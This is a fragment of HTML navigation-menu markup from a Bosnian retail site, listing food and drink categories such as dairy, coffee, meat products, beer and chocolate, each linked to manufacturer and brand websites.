			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
